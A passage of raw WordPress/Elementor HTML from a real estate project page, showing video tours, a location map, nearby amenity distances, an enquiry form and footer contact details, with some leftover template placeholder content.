			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Video Tours</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b603355 owl-nav-position-center text-carousel-style-1 elementor-widget elementor-widget-opal-text_carousel" data-id="5b603355" data-element_type="widget" data-widget_type="opal-text_carousel.default">
				<div class="elementor-widget-container">
			            <div class="elementor-text_carousel-wrapper">
                <div class="row owl-carousel owl-theme" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplayHoverPause&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplayTimeout&quot;:5000,&quot;items&quot;:&quot;1&quot;,&quot;items_tablet&quot;:&quot;1&quot;,&quot;items_mobile&quot;:1,&quot;loop&quot;:&quot;true&quot;,&quot;margin&quot;:30}">
                                            <div class="elementor-content-item">
                            <div class="elementor-content-item-inner">
                                		<div data-elementor-type="section" data-elementor-id="1607" class="elementor elementor-1607">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a14349 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a14349" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ceb86a4" data-id="ceb86a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8afcccd elementor-widget elementor-widget-opal-video-popup" data-id="8afcccd" data-element_type="widget" data-widget_type="opal-video-popup.default">
				<div class="elementor-widget-container">
			        <div class="elementor-video-wrapper opal-video-popup">
            <a class="elementor-video-popup" role="button" href="https://www.youtube.com/watch?v=kLeM_oo8DSM" data-effect="mfp-zoom-in">
                <span class="elementor-video-icon">
                                            <i class="fa fa-play" aria-hidden="true"></i>
                                        </span>
                            </a>

        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-698ca2c elementor-widget elementor-widget-heading" data-id="698ca2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Apartment presentation </h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-968ec62 elementor-widget elementor-widget-text-editor" data-id="968ec62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Interior</p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                                                                                    
                                <div class="elementor-content-wrap">

                                                                        <h4 class="elementor-heading-title"></h4>                                    <div class="elementor-content">
                                                                            </div>
                                                                                                         
                            </div>
                            </div>
                        </div>
                                            <div class="elementor-content-item">
                            <div class="elementor-content-item-inner">
                                		<div data-elementor-type="section" data-elementor-id="1674" class="elementor elementor-1674">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-91930f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91930f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b4dc6f" data-id="9b4dc6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0108381 elementor-widget elementor-widget-opal-video-popup" data-id="0108381" data-element_type="widget" data-widget_type="opal-video-popup.default">
				<div class="elementor-widget-container">
			        <div class="elementor-video-wrapper opal-video-popup">
            <a class="elementor-video-popup" role="button" href="https://www.youtube.com/watch?v=kLeM_oo8DSM" data-effect="mfp-zoom-in">
                <span class="elementor-video-icon">
                                            <i class="fa fa-play" aria-hidden="true"></i>
                                        </span>
                            </a>

        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-4f0c4da elementor-widget elementor-widget-heading" data-id="4f0c4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Apartment presentation </h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3f207ae elementor-widget elementor-widget-text-editor" data-id="3f207ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Exterior</p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                                                                                    
                                <div class="elementor-content-wrap">

                                                                        <h4 class="elementor-heading-title"></h4>                                    <div class="elementor-content">
                                                                            </div>
                                                                                                         
                            </div>
                            </div>
                        </div>
                                    </div>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7aeacb28 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aeacb28" data-element_type="section" id="location" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b45a47a" data-id="4b45a47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1eca5ef animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="1eca5ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Location</h2></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a404d0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a404d0e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eee8811" data-id="eee8811" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c743311 elementor-widget elementor-widget-google_maps" data-id="c743311" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=London%20Eye%2C%20London%2C%20United%20Kingdom&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="London Eye, London, United Kingdom"
					aria-label="London Eye, London, United Kingdom"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd3b25c" data-id="cd3b25c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a4a46a elementor-widget elementor-widget-heading" data-id="5a4a46a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Address</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5d96079 elementor-widget elementor-widget-text-editor" data-id="5d96079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">46B Matheswartala Road, Kolkata 700 046<br> New York, USA</div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-92dd492 elementor-widget elementor-widget-heading" data-id="92dd492" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Key transport</h2></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-455ceb1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="455ceb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84d1e6a" data-id="84d1e6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-113fe9a animated-fast elementor-align-left icon-list-style1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="113fe9a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-water" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Coast: <span style="color: #000;">300m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-shopping-cart" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Supermarket: <span style="color: #000;">200m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-plane-departure" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Airport: <span style="color: #000;">2,790m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-hospital" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Hospital: <span style="color: #000;">500m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-tree" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Park: <span style="color: #000;">1,500m</span></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be0dee5" data-id="be0dee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0e992d animated-fast elementor-align-left icon-list-style1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="c0e992d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-money-check" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">State Bank: <span style="color: #000;">190m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-subway" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Railway Station: <span style="color: #000;">1,800m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-university" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">University: <span style="color: #000;">250m</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="opal-icon-bus-alt" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Bus Station: <span style="color: #000;">150m</span></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-361fa04b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="361fa04b" data-element_type="section" id="enquiry" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c21e597" data-id="2c21e597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-480fb1bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480fb1bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-306049bb" data-id="306049bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ee08d07 elementor-widget elementor-widget-heading" data-id="2ee08d07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Enquiry</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-51df4088 elementor-widget elementor-widget-text-editor" data-id="51df4088" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Wish to get a call back from our team? Fill in your details.</p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70f2014d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70f2014d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7f44885" data-id="7f44885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f5d98b9 elementor-wpcf7-button-primary elementor-wpcf7-button-md elementor-widget elementor-widget-opal-contactform7" data-id="4f5d98b9" data-element_type="widget" data-widget_type="opal-contactform7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1634-p58-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/golden-river/#wpcf7-f1634-p58-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1634" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1634-p58-o1" />
<input type="hidden" name="_wpcf7_container_post" value="58" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-project d-flex justify-content-center">
	<div class="project-form-control">
		<p><span class="wpcf7-form-control-wrap" data-name="text-337"><input size="40" class="wpcf7-form-control wpcf7-text" id="form-name" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-337" /></span>
		</p>
	</div>
	<div class="project-form-control">
		<p><span class="wpcf7-form-control-wrap" data-name="email-104"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" id="form-email" aria-invalid="false" placeholder="Email" value="" type="email" name="email-104" /></span>
		</p>
	</div>
	<div class="project-form-control">
		<p><span class="wpcf7-form-control-wrap" data-name="text-219"><input size="40" class="wpcf7-form-control wpcf7-text" id="form-phone" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="text-219" /></span>
		</p>
	</div>
	<div class="project-form-control">
		<p><select name="projects">
 <option value="" disabled selected>Project</option>
 <option value="project_1">Digital Marketing Basics</option>
 <option value="project_2">Dinky Marketing</option>
 <option value="project_3">Arimo Marketing</option>
 <option value="project_4">Adios Concept Design</option>
 <option value="project_5">The Language of Designs</option>
 <option value="project_6">B-sharp High-end Audio</option>
 <option value="project_7">Smart Sound System</option>
 <option value="project_8">Awe-inspiring Projects</option>
 <option value="project_9">Gifts for Photography Lovers</option>
 <option value="project_10">Dunked Photography</option>
</select>
		</p>
	</div>
	<div class="project-form-control">
		<p><button class="btn btn-primary btn-block" type="submit" value="Submit">Submit</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f202401 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f202401" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35238750" data-id="35238750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77235e1e elementor-align-right elementor-button-outline_primary elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="77235e1e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
			        <div class="elementor-button-wrapper">
            <a href="#" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                		<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-file-pdf-o" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">download broucher</span>
		</span>
		            </a>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a10de1d" data-id="a10de1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32ebf5b5 elementor-align-left elementor-button-outline_primary elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="32ebf5b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
			        <div class="elementor-button-wrapper">
            <a href="#" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                		<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-file-pdf-o" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">Payment Schedule</span>
		</span>
		            </a>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-989d67f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="989d67f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-732bd29f" data-id="732bd29f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2187fc95 elementor-widget elementor-widget-text-editor" data-id="2187fc95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>If any of our persons ask for cash payment, kindly call or inform directly at <span class="text-primary">+84418003355</span><br />or raise your complain to <a class="text-primary" href="mailto:contact@example.com">contact@example.com</a></p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		                        </div>
                    </div>
                </div>
            </div>
        
    </main><!-- #main -->

</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="161" class="elementor elementor-161">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e59b0e0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e59b0e0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b197957" data-id="b197957" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-ffd4407 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffd4407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0158fc5" data-id="0158fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-844ae63 elementor-widget elementor-widget-heading" data-id="844ae63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Get in touch</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ab9488 elementor-widget elementor-widget-text-editor" data-id="2ab9488" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>        <div class="elementor-text-editor elementor-clearfix"><p>phone</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-93fd0ab elementor-widget elementor-widget-text-editor" data-id="93fd0ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>033 40657088</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-e75ccab elementor-widget elementor-widget-text-editor" data-id="e75ccab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>175/J, Manicktala Main Road<br />Kolkata-700054</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a44980" data-id="2a44980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1413182 elementor-widget elementor-widget-text-editor" data-id="1413182" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>email</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-d13c940 elementor-widget elementor-widget-text-editor" data-id="d13c940" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>operations@akmagroup.in</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b31b474 elementor-social-custom elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b31b474" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper">
			                <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f7deeb2" target="_blank">
                    <span class="elementor-screen-only">Facebook-f</span>
                    <i class="fab fa-facebook-f"></i>                </a>
			                <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4255240" target="_blank">
                    <span class="elementor-screen-only">Twitter</span>
                    <i class="fab fa-twitter"></i>                </a>
			                <a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-c8132ef" target="_blank">
                    <span class="elementor-screen-only">Google-plus-g</span>
                    <i class="fab fa-google-plus-g"></i>                </a>
			                <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cc6612" target="_blank">
                    <span class="elementor-screen-only">Instagram</span>
                    <i class="fab fa-instagram"></i>                </a>
			                <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-03993b1" target="_blank">
                    <span class="elementor-screen-only">Linkedin-in</span>
                    <i class="fab fa-linkedin-in"></i>                </a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2abb5f4" data-id="2abb5f4" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-771cf75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771cf75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d2c0da7" data-id="d2c0da7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea12aa5 elementor-widget elementor-widget-heading" data-id="ea12aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">about us</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0e24d1e elementor-widget elementor-widget-text-editor" data-id="0e24d1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
